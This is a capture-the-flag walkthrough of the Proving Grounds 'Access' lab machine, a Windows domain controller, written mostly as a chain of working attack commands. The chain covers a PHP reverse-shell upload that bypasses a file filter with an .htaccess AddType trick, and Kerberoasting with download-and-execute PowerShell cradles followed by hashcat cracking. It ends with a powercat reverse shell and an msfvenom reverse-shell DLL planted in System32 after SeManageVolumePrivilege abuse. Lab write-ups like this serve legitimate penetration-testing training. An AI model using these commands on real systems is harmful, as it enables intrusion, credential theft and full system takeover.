Access - Proving Grounds
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T4 192.168.247.187

We have DNS (port 53), Apache Server (port 80), Kerberos (port 88), ldap server (port 389), smb server (port 445) and WinRM (port 5985). Let's add domain access.offsec to /etc/hosts.
echo '192.168.247.187 access.offsec' | sudo tee -a /etc/hosts
Let's explore smb server and see if we can find some credentials.
SMB - port 445
Let's enumerate all available shares with a Null session.
smbclient -N -L //192.168.247.187

Since we don't have access to shares let's explore ldap server.
LDAP - port 389
Let's enumerate users on LDAP server with windapsearch.py script.
python windapsearch.py -d access.offsec --dc-ip 192.168.247.187 -U

Since we didn't suceed with any information let's explore Apache server.
Apache - port 80
http://192.168.247.187/

We see a main page with several names on it so let's put those names in a txt file.
nano users.txt
cat users.txt

Let's try to find hidden subdirectories on this domain with gobuster.
Gobuster
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.247.187/ -x php -b 404,403

We found some interesting subdirectories so let's explore it.

I foundout a /uploads subdirectory wich it keeps uploaded files that are submitted when whe buy tickets on the main page.
Exploitation

Let's use the php reverseshell of this link and add a png extension.
Change to your IP and Port that will be the Listener.
nano shell.php

Now let's upload it like this and we got a error saying that this extension was not allowed which we will change the extension now to jpg and try this way.

mv shell.php shell.php.jpg
I did it and i have a reverse shell on /uploads subdirectory wich i will start a listener and execute him.
nc -lvnp 4444
Override php files - application/x-httpd-php
Since we did this and we don't get a shell let's try to add a extension to web server first and create a reverse shell with that extension and upload it.
echo "AddType application/x-httpd-php .dork" > .htaccess
To upload this file we need to enable show hidden file options when we browse it.
After we upload let's change our reverseshell so it has .dork extension.
mv shell.php.jpg shell.dork
Now we just have to upload it and execute it on /uploads subdirectory while we have a listener and we have a shell.
nc -lvnp 4444
Lateral Movement

I start by watching our privilieges.
whoami /priv
Get-SPN.ps1
Let's use this link to donwload Get-SPN.ps1 to our local machine and upload to the target machine with a Python server.
python3 -m http.server 80
certutil -urlcache -split -f http://192.168.45.229/Get-SPN.ps1
Since this is a powershell script let's change cmd shell to a powershell and execute it.
powershell -ExecutionPolicy Bypass
./Get-SPN.ps1

TGT for MSSQL
The MSSQL service account will likely have better privileges. Now that we have the SPN, we are able to request a ticket and store it in memory with the end goal of getting it’s hash.
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'

Extract hash - Invoke-Kerberoast.ps1
Now let's upload Invoke-Kerberoast.ps1 to target machine and run him so we can get MSSQL hash.
On this link we can download him to our local machine.
nano Invoke-Kerberoast.ps1
powershell
iex(new-object net.webclient).downloadString('http://192.168.45.229:80/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat Hashcat

Now let's add this add to a txt file and use hashcat to crack a kerberos ticket.
Crack Kerberos TGT
Before we add this hash to a txt file we need to remove all white spaces from it and for that i used this link to do it.
nano hash
hashcat hash /usr/share/wordlists/rockyou.txt

Next let's add DC on /etc/hosts and use svc_mssql:trustno1 credentials to access by WinRM.
echo '192.168.247.187 DC.access.offsec' | sudo tee -a /etc/hosts

evil-winrm -i DC.access.offsec -u svc_mssql -p 'trustno1'

Since i didn't had WinRM access i checked if i had access on SMB and WinRM with crackmapexec.
crackmapexec smb 192.168.247.187 -u "svc_mssql" -p "trustno1" -d access.offsec

crackmapexec winrm 192.168.247.187 -u "svc_mssql" -p "trustno1" -d access.offsec

So i have SMB access and i don't have WinRM access wich means i can get svc_mssql access by the target machine itself and for that i will need to use Invoke-RunasCs.ps1 wich i can get from this link.
Login as svc_mssql within the machine - Invoke-RunasCs.ps1
Let's upload with a Python server once again to target machine and execute it.
python3 -m http.server 80
certutil -urlcache -split -f http://192.168.45.229/Invoke-RunasCs.ps1
import-module ./Invoke-RunasCs.ps1
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"

Reverse shell with powercat.ps1 and Invoke-RunasCs.ps1
Since we can use commands as this user let's try to use powercat.ps1 and for that let's downlaod it with this link and use it with Invoke-RunasCs.
nc -lvnp 5555
python3 -m http.server 80
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.229/powercat.ps1');powercat -c 192.168.45.229 -p 5555 -e cmd"

Now let's get user flag.
cd C:\Users\svc_mssql\Desktop
dir

Privilege Escalation
I saw the user privileges on this user.
whoami /priv

Now we have SeMachineAccountPrivilege and SeManageVolumePrivilege. Both of which are useful, but we will focus on the latter to escalate to Administrator.
SeManageVolumePrivilege - SeManageVolumeAbuse.exe
In this link it talks about a tool called SeManageVolumeAbuse.exe on this link that we can download to our local machine so we can get write accesses on C drive and upload to target machine.
python3 -m http.server 80
certutil -urlcache -split -f http://192.168.45.229/SeManageVolumeExploit.exe
Let's execute it and see what write privileges we have on C drive.
.\SeManageVolumeExploit.exe
icacls C:\Windows

Malicious DLL on System32
With wirte privileges we can create a malicious dll with a reverse shell and then upload to C:\Windows\System32\wbem directory so it can be executed with systeminfo command.
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.45.229 LPORT=6666 -f dll -o tzres.dll

Now let's transfer with a Python Server.
python3 -m http.server 80
cd C:\Windows\System32\wbem

certutil -urlcache -split -f http://192.168.45.229/tzres.dll
Let's execute it with systeminfo command while we have listener waiting.
nc -lvnp 6666
systeminfo


Let's get root flag.
cd C:\Users\Administrator\Desktop
dir